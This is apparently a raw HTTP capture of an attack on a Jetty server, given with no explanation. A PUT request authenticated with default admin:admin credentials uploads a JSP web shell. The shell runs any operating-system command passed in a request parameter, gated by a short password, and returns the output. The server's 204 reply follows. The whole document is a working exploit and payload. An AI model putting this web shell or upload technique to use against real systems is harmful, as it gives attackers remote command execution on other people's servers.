 PUT /fileserver/1.txt HTTP/1.1
Host: 219.153.49.228:40350
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:40350/
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=1ewucp2u4hgay14a0lo2r67d1k
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 375
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)